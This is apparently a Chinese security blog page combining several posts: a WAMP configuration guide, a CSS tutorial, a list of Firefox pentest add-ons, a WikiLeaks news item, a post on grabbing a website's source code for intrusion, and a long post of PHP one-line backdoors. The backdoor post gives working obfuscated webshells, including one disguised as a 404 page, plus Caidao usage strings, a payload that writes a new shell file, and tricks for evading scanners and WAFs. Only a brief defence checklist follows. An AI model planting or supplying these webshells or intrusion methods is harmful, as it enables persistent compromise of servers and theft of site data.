自定义wamp_server的网站根目录 技术文章

0x0

Mrxn温馨提示,DIY有风险,请备份好数据! 在你修改某个文件之前,请先复制一个备份,总是好的!

0x1

首先你得知道你想要设置的网站的根目录路径,这个我就不予叙述了,不知道的,那也就不需要往下看了.

0X2

在第一步的基础上,我们怎么让服务器找到我们设置的网站根目录呢?下面请跟我来操作:





我们知道,PHP文件是被Apache执行的,那我们就需要修改Apache的配置文件httpd.conf如图1所示:

打开httpd.conf后,Ctrl + F 搜索: DocumentRoot 找到带有盘符安装路劲的那一行,例如我的就是: c:/wamp/www/ 这主要取决于你安装wamp_server的时候的安装路径, ; 把c:/wamp/www/修改成你放置网站程序的路径,博主修改成了f:/web

; 把c:/wamp/www/修改成你放置网站程序的路径,博主修改成了f:/web

接着往下大概几行就能看见: <Directory "c:/wamp/www/" 同样把路劲修改成你放置网站程序的路径,

Ctrl + S 保存,然后关闭,退出.到此,Apache设置就完成了.但是总体还没有设置完成,请往下看;

0x3

重启一下wamp_server (修给了配置文件后最好重启一下服务器,以免不生效),方法: 点击wamp_server图标,选择<重新启动所有服务>

重启完成后,检验一下配置是否生效,方法: 在网站程序文件夹里新建一个PHP文件,写上<?php echo”success !”;?> 并且命名为test.php.



打开浏览器,在地址栏输入: http://localhost/test.php 回车打开后,看到php被执行,返回如图二所示效果,则成功了:

0x4

设置后这些后,你就可以开始码砖了^_^ !

不过我这个人有点追求完美 - _- !

如图三所示的,www目录 应该是点击就可以进入我们设置的目录啊,但是现在点击后,进入的还是系统开始设置的目录!

好吧,下面我们开始修改它吧!



进入wamp_server默认目录: c:/wamp 在里面找到如图四中红框中的两个文件: wampmanager.ini & wampmanager.tpl



打开wampmanager.ini Ctrl + F 搜索menu.left 找到如图五(请点击查看大图)所示带有”www 目录”字样的内容段

“www 目录”即图三控制面板上的www 目录 我们可以修改成自己设置的网站根目录名称,例如 “Web 目录”(不带引号)

把后面的c:/wamp/www 修改成我们放置网站程序的目录,例如博主的: f:/Web 修改完成后,Ctrl + S 保存,



然后打开wampmanager.tpl Ctrl + F 搜索menu.left 找到如图六(请点击查看大图)所示的区域:

将"${w_wwwDirectory}" 修改成"Web 目录" , "${wwwDir}" 修改成 "f:/Web" 然后重启一下wamp_server服务器; 即可看到效果,我们点击www目录即可进入设置好的网站根目录.如图七:

还有不懂得请给我留言,博客留言版:https://mrxn.net

这里有word版的:点击下载 可以关注我哦!

那些强悍的PHP一句话后门 PHP

我们以一个学习的心态来对待这些PHP后门程序,很多PHP后门代码让我们看到程序员们是多么的用心良苦。

强悍的PHP一句话后门

这类后门让网站、服务器管理员很是头疼,经常要换着方法进行各种检测,而很多新出现的编写技术,用普通的检测方法是没法发现并处理的。今天我们细数一些有意思的PHP一句话木马。

利用404页面隐藏PHP小马:

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html><head>

<title>404 Not Found</title>

</head><body>

<h1>Not Found</h1>

<p>The requested URL was not found on this server.</p>

</body></html>

<?php

@preg_replace("/[pageerror]/e",$_POST['error'],"saft");

header('HTTP/1.1 404 Not Found');

?>

404页面是网站常用的文件,一般建议好后很少有人会去对它进行检查修改,这时我们可以利用这一点进行隐藏后门。

无特征隐藏PHP一句话:

<?php

session_start();

$_POST['code'] && $_SESSION['theCode'] = trim($_POST['code']);

$_SESSION['theCode']&&preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode($_SESSION[\'theCode\']))','a');

?>

将$_POST['code']的内容赋值给$_SESSION['theCode'],然后执行$_SESSION['theCode'],亮点是没有特征码。用扫描工具来检查代码的话,是不会报警的,达到目的了。

超级隐蔽的PHP后门:

<?php $_GET[a]($_GET[b]);?>

仅用GET函数就构成了木马;

利用方法:

?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};

执行后当前目录生成c.php一句话木马,当传参a为eval时会报错木马生成失败,为assert时同样报错,但会生成木马,真可谓不可小视,简简单单的一句话,被延伸到这般应用。

层级请求,编码运行PHP后门:

此方法用两个文件实现,文件1

<?php

//1.php

header('Content-type:text/html;charset=utf-8');

parse_str($_SERVER['HTTP_REFERER'], $a);

if(reset($a) == '10'&& count($a) == 9) {

eval(base64_decode(str_replace(" ", "+", implode(array_slice($a, 6)))));

}

?>

文件2

<?php

//2.php

header('Content-type:text/html;charset=utf-8');

//要执行的代码

$code= <<<CODE

phpinfo();

CODE;

//进行base64编码

$code= base64_encode($code);

//构造referer字符串

$referer= "a=10&b=ab&c=34&d=re&e=32&f=km&g={$code}&h=&i=";

//后门url

$url= 'http://localhost/test1/1.php';

$ch= curl_init();

$options= array(

CURLOPT_URL => $url,

CURLOPT_HEADER => FALSE,

CURLOPT_RETURNTRANSFER => TRUE,

CURLOPT_REFERER => $referer

);

curl_setopt_array($ch, $options);

echocurl_exec($ch);

?>

通过HTTP请求中的HTTP_REFERER来运行经过base64编码的代码,来达到后门的效果,一般waf对referer这些检测要松一点,或者没有检测。用这个思路bypass waf不错。

PHP后门生成工具weevely

weevely是一款针对PHP的webshell的自由软件,可用于模拟一个类 似于telnet的连接shell,weevely通常用于web程序的漏洞利用,隐藏后门或者使用类似telnet的方式来代替web 页面式的管理,weevely生成的服务器端php代码是经过了base64编码的,所以可以骗过主流的杀毒软件和IDS,上传服务器端代码后通常可以通 过weevely直接运行。

weevely所生成的PHP后门所使用的方法是现在比较主流的base64加密 结合字符串变形技术,后门中所使用的函数均是常用的字符串处理函数,被作为检查规则的eval,system等函数都不会直接出现在代码中,从而可以致使 后门文件绕过后门查找工具的检查。使用暗组的Web后门查杀工具进行扫描,结果显示该文件无任何威胁。

以上是大概介绍,相关使用方法亦家就不在这介绍了,简单的科普一下。

三个变形的一句话PHP木马

第一个

<?php ($_=@$_GET[2]).@$_($_POST[1])?>

在菜刀里写http://site/1.php?2=assert密码是1

第二个

<?php

$_="";

$_[+""]='';

$_="$_"."";

$_=($_[+""]|"").($_[+""]|"").($_[+""]^"");

?>

<?php ${'_'.$_}['_'](${'_'.$_}['__']);?>

在菜刀里写http://site/2.php?_=assert&__=eval($_POST['pass']) 密码是pass。如果你用菜刀的附加数据的话更隐蔽,或者用其它注射工具也可以,因为是post提交的。

第三个

($b4dboy= $_POST['b4dboy']) && @preg_replace('/ad/e','@'.str_rot13('riny').'($b4dboy)', 'add');

str_rot13(‘riny’)即编码后的eval,完全避开了关键字,又不失效果,让人吐血!

最后列几个高级的PHP一句话木马后门:

1、

$hh= "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";

$hh("/[discuz]/e",$_POST['h'],"Access");

//菜刀一句话

2、

$filename=$_GET['xbid'];

include($filename);

//危险的include函数,直接编译任何文件为php格式运行

3、

$reg="c"."o"."p"."y";

$reg($_FILES[MyFile][tmp_name],$_FILES[MyFile][name]);

//重命名任何文件

4、

$gzid= "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";

$gzid("/[discuz]/e",$_POST['h'],"Access");

//菜刀一句话

5、include($uid);

//危险的include函数,直接编译任何文件为php格式运行,POST www.xxx.com/index.php?uid=/home/www/bbs/image.gif

//gif插一句话

6、典型一句话

程序后门代码

<?php eval_r($_POST[sb])?>

程序代码

<?php @eval_r($_POST[sb])?>

//容错代码

程序代码

<?php assert($_POST[sb]);?>

//使用lanker一句话客户端的专家模式执行相关的php语句

程序代码

<?$_POST['sa']($_POST['sb']);?>

程序代码

<?$_POST['sa']($_POST['sb'],$_POST['sc'])?>

程序代码

<?php

@preg_replace("/[email]/e",$_POST['h'],"error");

?>

//使用这个后,使用菜刀一句话客户端在配置连接的时候在"配置"一栏输入

程序代码

<O>h=@eval_r($_POST1);</O>

程序代码

<script language="php">@eval_r($_POST[sb])</script>

//绕过<?限制的一句话

综上,这些PHP一句话后门可谓五脏俱全,一不小心您肯定中招了,而我们今天这篇文章的重中之重在哪呢?重点就在下边的总结!

如何应对PHP一句话后门:

我们强调几个关键点,看这文章的你相信不是门外汉,我也就不啰嗦了:

1,对PHP程序编写要有安全意识2,服务器日志文件要经常看,经常备份3,对每个站点进行严格的权限分配4,对动态文件及目录经常批量安全审查5,学会如何进行手工杀毒《即行为判断查杀》6,时刻关注,或渗入活跃的网络安全营地7,对服务器环境层级化处理,哪怕一个函数也可做规则

我们认为当管理的站点多了,数据量大时,我们应合理应用一些辅助工具,但不应完全依赖这些工具,技术是时刻在更新进步的,最为重要的是你应学会和理解,编写这些强悍后门的人所处思维,角色上的换位可为你带来更大的进步。



利用网上邻居巧下整站源代码 渗透测试

我们入侵站点的时候都想得到网站的源代码,然后分析代码,看看有没有漏洞。可是得到代码是很不容易的,正好我在一次偶然的机会中发现了一种可以看到代码的方法.

有时候我们访问某个网站能遇到这种情况:没有默认的页面而文件就暴露在我们面前,这种情况非常多。如下图1所示。这样我们就可以轻而易举的拿到网站的源代码了。

有人会说:你拿到这么一点点的源代码有什么用?说得对!这只是部分代码,要是我能拿到网站的全部源代码就好了!让我们来想想办法吧!



拿上面的站点作例子,让它的整站都变成可浏览的文件夹有什么方法呢?嘿嘿!我们打开网上邻居,然后找到左边上部的“添加一个网上邻居”。



然后会出现一个界面提示你选择位置,我们直接点“下一步”,会出现一个会话框让我们输入目标地址。这里我们是通过HTTP协议把它添加为“网上邻居”的,我们可以这样填写



然后点“下一步”,这个时候会有一段时间的等待。随便起个名字然后点“完成”,这个时候我们再去打开“网上邻居”,看!我们的网上邻居里面多了一位新客人!

我们打开它看看,到底都有些什么东东,嘿嘿!

看,所有的源文件都暴露在我们的面前了(注意:这里的文件是所有的可浏览目录下的源文件)。嘿嘿,爽吧?!这样对我们寻找数据库的位置非常有帮助。如果数据库直接在可浏览的目录下的话,我们就可以直接下载数据库了!



有时候我们在填完网站的地址后会碰到这种情况,如图7所示。

这就说明这个站点没有列出目录的权限,大家考虑其它的入侵方法吧!

关于css的一些基础知识积累 PHP

一:CSS的工作原理

1.基本的CSS语法

比方说,我们要用红色作为网页的背景色:

用HTML的话,我们可以这样:

<body bgcolor="#FF0000">

用CSS的话,我们可以这样获得同样的效果:

body {background-color: #FF0000;}

上例也向你展示了基本的CSS模型:

为HTML文档应用CSS,有三种方法可供选择。下面对这三种方法进行了概括。我们建议你对第三种方法(即外部样式表)予以关注。

方法1:行内样式表(style属性)

为HTML应用CSS的一种方法是使用HTML属性style。我们在上例的基础之上,通过行内样式表将页面背景设为红色:

<body style="background-color: #FF0000;">

方法2:内部样式表(style元素)

为HTML应用CSS的另一种方法是采用HTML元素style。比如像这样:

<style type="text/css">

body {background-color: #FF0000;}

</style>

方法3:外部样式表(引用一个样式表文件)

我们推荐采用这种引用外部样式表的方法。外部样式表就是一个扩展名为css的文本文件。跟其他文件一样,你可以把样式表文件放在Web服务器上或者本地硬盘上。

导入语法:

<link rel="stylesheet" type="text/css" href="style/style.css" />

注意要在href属性里给出样式表文件的地址。

这行代码必须被插入HTML代码的头部(header),即放在标签<head>和标签</head>之间。就像这样:

<html>

<head>

<title>我的文档</title>

<link rel="stylesheet" type="text/css" href="style/style.css" />

</head>

<body>

...

这个链接告诉浏览器:在显示该HTML文件时,应使用给出的CSS文件进行布局。

这种方法的优越之处在于:多个HTML文档可以同时引用一个样式表。换句话说,可以用一个CSS文件来控制多个HTML文档的布局。

这一方法可以令你省去许多工作。例如,假设你要修改某网站的所有网页(比方说有100个网页)的背景颜色,采用外部样式表可以避免你手工一一修改这100个HTML文档的工作。采用外部样式表,这样的修改只需几秒钟即可搞定——修改外部样式表文件里的代码即可。

然后,把这两个文件放在同一目录下。记得在保存文件时使用正确的扩展名(分别为“htm”和“css”)。

二:颜色与背景

前台页面背景和颜色主要包括下面内容:

· color

前景色:‘color’属性

CSS属性color用于指定元素的前景色。

例如,假设你要让页面中的所有标题(headline)都显示为深红色,而这些标题采用的都是h1元素,那么可以用下面的代码来实现把h1元素的前景色设为红色。

h1 {

color: #ff0000;

}

CSS属性background-color用于指定元素的背景色。

因为body元素包含了HTML文档的所有内容,所以,如果要改变整个页面的背景色的话,那么为body元素应用background-color属性就行了。

你也可以为其他包含标题或文本的元素单独应用背景色。在下例中,我们为body和h1元素分别应用了不同的背景色。

body {

background-color: #FFCC66;

}

h1 {

color: #990000;

background-color: #FC9804;

}

注意:我们为h1元素应用了两个CSS属性,它们之间以分号(“;”)分隔。

CSS属性background-image用于设置背景图像。

如果要把这个蝴蝶的图片作为网页的背景图像,只要在body元素上应用background-image属性、然后给出蝴蝶图片的存放位置就行了。

body {

background-color: #FFCC66;

background-image: url("butterfly.gif");

}

h1 {

color: #990000;

background-color: #FC9804;

}

注意我们指定图片存放位置的方 式:url("butterfly.gif")。这表明图片文件和样式表存放在同一目录下。你也可以引用存放在其他目录的图片,只需给出存放路径即可(比 如url("../images/butterfly.gif"));此外,你甚至可以通过给出图片的地址来引用因特网(Internet)上的图片(比如url("http://www.html.net/butterfly.gif"))。

平铺背景图像[background-repeat]

下表概括了background-repeat的四种不同取值。

|

值 |

描述 |

示例 |

|

background-repeat:repeat-x |

图像横向平铺 |

|

|

background-repeat:repeat-y |

图像纵向平铺 |

|

|

background-repeat:repeat |

图像横向和纵向都平铺 |

|

|

background-repeat:no-repeat |

图像不平铺 |

例如,为了避免平铺背景图像,代码应该这样:

body {

background-image: url("butterfly.gif");

background-repeat: no-repeat; }

固定背景图像[background-attachment]

CSS属性background-attachment用于指定背景图像是固定在屏幕上的、还是随着它所在的元素而滚动的。

一个固定的背景图像不会随着用户滚动页面而发生滚动(它是固定在屏幕上的),而一个非固定的背景图像会随着页面的滚动而滚动。

下表概括了background-attachment的两种不同取值。你可以点击示例察看二者的区别。

|

值 |

描述 |

示例 |

|

background-attachment:scroll |

图像会跟随页面滚动——非固定的 |

|

|

background-attachment:fixed |

图像是固定在屏幕上的 |

例如,下面的代码将背景图像固定在屏幕上。

body {

background-image: url("butterfly.gif");

background-repeat: no-repeat;

background-attachment: fixed;

}

放置背景图像[background-position]

缺省地,背景图像将被放在屏幕的左上角。但是,你可以通过CSS属性background-position来修改这一缺省设置,将背景图像摆放在屏幕上你觉得满意的地方。

设置background-position属性的值有多种方式。不过,它们都是坐标的格式。举例来说,值“100px 200px”表示背景图像将被放置在位于距浏览器窗口左边100像素、顶部200像素处。

坐标可以是以百分比或固定单位(比如像素、厘米等)作为单位的值,也可以是“top”、“bottom”、“center”、“left”和“right”这些值。

下表给出了一些例子。

|

值 |

描述 |

示例 |

|

background-position:2cm 2cm |

图像被放置在页面内距左边2厘米、顶部2厘米的地方 |

|

|

background-position:50% 25% |

图像被放置在页面内水平居中、离顶部四分之一处 |

|

|

background-position:top right |

图像被放置在页面的右上角 |

在下例中,背景图像被放置在页面的右下角:

body {

background-image: url("butterfly.gif");

background-repeat: no-repeat;

background-attachment: fixed;

background-position: right bottom;

}

缩写[background]

CSS属性background是上述所有与背景有关的属性的缩写用法。

使用background属性可以减少属性的数目,因此令样式表更简短易读。

比如说下面五行代码:

background-color: #FFCC66;

background-image: url("butterfly.gif");

background-repeat: no-repeat;

background-attachment: fixed;

background-position: right bottom;

如果使用background属性的话,实现同样的效果只需一行代码即可搞定:

background: #FFCC66 url("butterfly.gif") no-repeat fixed right bottom;

各个值应按下列次序来写:

[background-color] | [background-image] | [background-repeat] | [background-attachment] | [background-position]

如果省略某个属性不写出来,那么将自动为它取缺省值。比如,如果去掉background-attachment和background-position的话:

background: #FFCC66 url("butterfly.gif") no-repeat;

这两个未指定值的属性将被设置为缺省值:scroll和top left。

三:字体

CSS字体属性主要包括下面几个:

font-family,font-style,font-variant,font-weight,font-size

,font

字体族[font-family]

CSS属性font-family的作用是设置一组按优先级排序的字体列表,如果该列表中的第一个字体未在访问者计算机上安装,那么就尝试列表中的下一个字体,依此类推,直到列表中的某个字体是已安装的。

有两种类型的名称可用于分类字体:字体族名称(family-name)和族类名称(generic family)。下面来解释这两个术语。

字体族名称(就是我们通常所说的“字体”)的例子包括“Arial”、“Times New Roman”、“宋体”、“黑体”等等。

一个族类是一组具有统一外观的字体族。sans-serif就是一例,它代表一组没有“脚”的字体。

你在给出字体列表时,自然应把首选字体放在前面、把候选字体放在后面。建议你在列表的最后给出一个族类(generic family),这样,当没有一个指定字体可用时,页面至少可以采用一个相同族类的字体来显示。

下面是一个按优先级排列的字体列表的例子:

h1 {font-family: arial, verdana, sans-serif;}

h2 {font-family: "Times New Roman", serif;}

h1标题将采用Arial字体显示。如果访问者的计算机未安装Arial,那么就使用Verdana字体。假如Verdana字体也没安装的话,那么将采用一个属于sans-serif族类的字体来显示这个h1标题。

注意我们为“Times New Roman”采用的写法:因为其中包含空格,所以我们用引号将它括起来。

字体样式[font-style]

CSS属性font-style定义所选字体的显示样式:normal(正常)、italic(斜体)或oblique(倾斜)。在下例中,所有h2标题都将显示为斜体。

h2 {font-family: "Times New Roman", serif; font-style: italic;}

字体变化[font-variant]

CSS属性font-variant的值可以是:normal(正常)或small-caps(小体大写字母)。small-caps字体是一种以小尺寸显示的大写字母来代替小写字母的字体。不太明白?我们来看几个例子:

如果font-variant属性被设置为small-caps,而没有可用的支持小体大写字母的字体,那么浏览器多半会将文字显示为正常尺寸(而不是小尺寸)的大写字母。

h1 {font-variant: small-caps;}

h2 {font-variant: normal;}

字体浓淡[font-weight]

CSS属性font-weight指定字体显示的浓淡程度。其值可以是normal(正常)或bold(加粗)。有些浏览器甚至支持采用100到900之间的数字(以百为单位)来衡量字体的浓淡。

p {font-family: arial, verdana, sans-serif;}

td {font-family: arial, verdana, sans-serif; font-weight: bold;}

字体大小[font-size]

字体的大小用CSS属性font-size来设置。

字体大小可通过多种不同单位(比如像素或百分比等)来设置。在本教程中,我们将关注于最常用和最合适的单位。比如:

h1 {font-size: 30px;}

h2 {font-size: 12pt;}

h3 {font-size: 120%;}

p {font-size: 1em;}

上面四种单位有着本质的区别。‘px’和‘pt’将字体设置为固定大小,而‘%’和‘em’允许页面浏览者自行调整字体的显示尺寸

缩写[font]

CSS属性font是上述各有关字体的CSS属性的缩写用法。

比如说下面四行应用于p元素的代码:

p {

font-style: italic;

font-weight: bold;

font-size: 30px;

font-family: arial, sans-serif;

}

如果用font属性的话,上述四行代码可简化为:

p {font: italic bold 30px arial, sans-serif; }

font属性的值应按以下次序书写:

font-style | font-variant | font-weight | font-size | font-family

四:文本

文本主要包括下列CSS属性:

text-indent.,text-align,text-decoration,letter-spacing.

文本缩进[text-indent]

CSS属性text-indent用于为段落设置首行缩进,以令其具有美观的格式。在下例中,我们为采用p元素的段落应用了30像素的首行缩进。

p {text-indent: 30px;}

文本对齐[text-align]

CSS属性text-align与HTML属性align的功能相同。该属性的值可以是:left(左对齐)、right(右对齐)或者center(居中)。除了上面三种选择以外,你还可以将该属性的值设为justify(两端对齐),即伸缩行中的文字以左右靠齐。报刊杂志经常采用这种布局。

在下例中,标题(th)中的文字被设置为右对齐,而表中数据(td) 被设置为居中。正常的文本段落被设置为两端对齐。

th {text-align: right;}

td {text-align: center;}

p {text-align: justify; }

文本装饰[text-decoration]

CSS属性text-decoration令我们可以为文本增添不同的“装饰”或“效果”。例如,你可以为文本增添下划线、删除线、上划线等等。在接下来的例子中,我们为h1标题增添了下划线,为h2标题增添了上划线,为h3标题增添了删除线。

h1 {text-decoration: underline;}

h2 {text-decoration: overline;}

h3 {text-decoration: line-through;}

字符间距[letter-spacing]

CSS属性letter-spacing用于设置文本的水平字间距。我们可以把期望的字间距宽度作为这个属性的值。例如,假如你希望p元素里的文本段落的字间距为3个像素,而h1标题的字间距为6个像素,代码可以这样写:

h1 {letter-spacing: 6px; }

p {letter-spacing: 3px;}

文本转换[text-transform]

CSS属性text-transform用于控制文本的大小写。无论字母本来的大小写,你可以通过该属性令它首字母大写(capitalize)、全部大写(uppercase)或者全部小写(lowercase)。

比如,单词“headline”在展现给网页浏览者时,可以是“HEADLINE”或者“Headline”。

text-transform属性有四个可选值:

capitalize将每个单词的首字母转换为大写。

uppercase所有字母都转换为大写。

lowercase所有字母都转换为小写

none不作任何转换——文本怎么写的就怎么显示。

五:链接

在前面讲到的属性也可以应用到链接上(比如修改颜色、字体、添加下划线等)。但不同的是,CSS允许你根据链接是未访问的、已访问的、活动的、是否有鼠标悬停等分别定义不同的属性。这样,我们便可为网站增添奇特而有用的效果。你需要通过伪类(pseudo-class)来控制这些效果。

伪类是什么?

伪类(pseudo-class)令你可以在为HTML元素定义CSS属性的时候将条件和事件考虑在内。

我们来看一个例子。正如你所知道的,在HTML里,链接是通过a元素来定义的。因此,在CSS里,我们可以将a作为一个选择器

a {color: blue;}

一个链接可以有不同的状态。例如,它可以是已访问过的,也可以是未访问过的。你可以通过伪类分别为访问过的链接和未访问过的链接设置不同的样式。

a:link {color: blue;}

a:visited {color: red;}

为未访问过的链接和已访问过的链接分别使用伪类a:link和a:visited。活动的链接对应的伪类为a:active,有鼠标悬停的链接对应的伪类为a:hover。

伪类: active

伪类:active用于活动的链接(即获得当前焦点的链接)。

a:active {background-color: #FFFF00;}

伪类: hover用于有鼠标悬停的链接。

如果你要当鼠标光标移到链接上时将链接显示为橙色斜体,那么CSS可以这样写:

a:hover {color: orange;

font-style: italic; }

如何去掉链接的下划线是一个常见的问题。

a {text-decoration:none;}

六:元素的分类与标识(class和id)

1.用class对元素进行分类

我们希望白葡萄酒的链接全部显示为黄色,红葡萄酒的链接全部显示为红色,其余的链接显示为缺省的兰色。为了实现这一要求,我们将链接分为两类。对链接的分类是通过为链接设置HTML属性class实现的。参加如下代码:

<p>制造白葡萄酒的葡萄:</p>

<ul>

<li><a href="ri.htm" class="whitewine">雷司令(Riesling)</a></li>

<li><a href="ch.htm" class="whitewine">夏敦埃(Chardonnay)</a></li>

<li><a href="pb.htm" class="whitewine">白比诺(Pinot Blanc)</a></li>

</ul>

<p>制造红葡萄酒的葡萄:</p>

<ul>

<li><a href="cs.htm" class="redwine">卡百内索维农(Cabernet Sauvignon)</a></li>

<li><a href="me.htm" class="redwine">墨尔乐(Merlot)</a></li>

<li><a href="pn.htm" class="redwine">黑比诺(Pinot Noir)</a></li>

</ul>

然后,我们就可以为白葡萄酒和红葡萄酒的链接分别应用不同的风格了。

a {color: blue;}

a.whitewine {color: #FFBB00;}

a.redwine {color: #800000; }

如上例所示,你可以通过在样式表里利用.classname来为属于某一类的元素定义CSS属性。

利用id标识元素

除了可以对元素进行分类以外,你还可以标识单个元素。这是通过HTML属性id实现的。HTML属性id的特别之处在于,在同一HTML文档中不能有两个具有相同id值的元素。文档中的每个id值都必须是唯一的。在其他情况下,你应该使用class属性。下面,我们来看一个使用id属性的例子:

<h1 id="c1">第1章</h1>

...

<h2 id="c1-1">第1.1节</h2>

...

<h2 id="c1-2">第1.2节</h2>

假如我们要求第1.2节显示为红色,那么CSS可以这样写:

#c1-2 {

color: red;

}

如上例所示,你可以在样式表里通过#id为特定元素定义CSS属性。

34款Firefox渗透测试插件 安全工具

工欲善必先利其器,firefox一直是各位渗透师必备的利器,Mrxn这里推荐34款firefox渗透测试辅助插件,其中包含渗透测试、信息收集、代理、加密解密等功能。(下面的链接用火狐浏览器直接打开就可以安装了)

1:Firebug

Firefox的 五星级强力推荐插件之一,不许要多解释

2:User Agent Switcher

改变客户端的User Agent的一款插件

3:Hackbar

攻城师必备工具,提供了SQL注入和XSS攻击,能够快速对字符串进行各种编码。

4:HttpFox

监测和分析浏览器与web服务器之间的HTTP流量

5:Live HTTP Headers

即时查看一个网站的HTTP头

6:Tamper Data

查看和修改HTTP/HTTPS头和POST参数

7:ShowIP

在状态栏显示当前页的IP地址、主机名、ISP、国家和城市等信息。

8:OSVDB

开放源码的漏洞数据库检索

9:Packet Storm search plugin

Packet Storm提供的插件,可以搜索漏洞、工具和exploits等。

10:Offsec Exploit-db Search

搜索Exploit-db信息

11:Security Focus Vulnerabilities Search Plugin

在Security Focus上搜索漏洞

12:Cookie Watcher

在状态栏显示cookie

13:Header Spy

在状态栏显示HTTP头

14:Groundspeed

Manipulate the application user interface.

15:CipherFox

在状态栏显示当前SSL/TLS的加密算法和证书

16:XSS Me

XSS测试扩展

17:SQL Inject Me

SQL注入测试扩展

18:Wappalyzer

查看网站使用的应用程序

19:Poster

发送与Web服务器交互的HTTP请求,并查看输出结果

20:Javascript Deobfuscator

显示网页上运行的Javascript代码

21:Modify Headers

修改HTTP请求头

22:FoxyProxy

代理工具

23:FlagFox

可以在地址栏或状态栏上显示出当前网站所在国家的国旗,也有更多的其他功能,如:双击国旗可以实现WOT功能;鼠标中键点击是whois功能。当然用户可以在选项里设置快捷键实现诸如复制IP,维基百科查询等功能。

24:Greasemonkey

greasemonkey 使你可以向任何网页添加DHTML语句(用户脚本)来改变它们的显示方式。就像CSS可以让你接管网页的样式,而用户脚本(User Script)则可以让你轻易地控制网页设计与交互的任何方面。例如:

使页面上显示的 URL 都成为可以直接点击进入的链接。 增强网页实用性,使你经常访问的网站更符合你的习惯。* 绕过网站上经常出现的那些烦人的 Bug。

25:Domain Details

显示服务器类型、IP地址、域名注册信息等

26:Websecurify

Websecurify是WEB安全检测软件的Firefox的扩展,可以针对Web应用进行安全评估

27:XSSed Search

搜索XSSed.Com跨站脚本数据库

28:ViewStatePeeker

查看asp.net的iewState

29:CryptoFox

破解MD5、加密/解密工具

30:WorldIP

显示服务器的IP、地址、PING、Traceroute、RDNS等信息

31:Server Spy

识别访问的web服务器类型,版本以及IP地址的插件

32:Default Passwords

搜索CIRT.net默认密码数据库。

33:Snort IDS Rule Search

搜索Snort的IDS规则,做签名开发的应该很有用。

34:FireCAT

FireCAT (Firefox Catalog of Auditing exTensions)是一个收集最有效最有用的应用程序安全审计和风险评估工具的列表(这些工具以Firefox插件形式发布的),FireCAT中没有收集的安全工具类型包括:fuzzer,代理和应用程序扫描器.

欢迎各位小菜和大牛提出更好的建议,有好的工具别藏着呀!拿出来!

时隔六年,维基机密的匿名泄露提交系统再次上线 业界新闻

现在,我们又可以时不时地期待得到机密新闻以及政府/企业机密文档资料了,因为反机密组织维基解密(WikiLeaks)重新发布了匿名提交敏感信息的功能。维基解密再次向公众开放了系统。

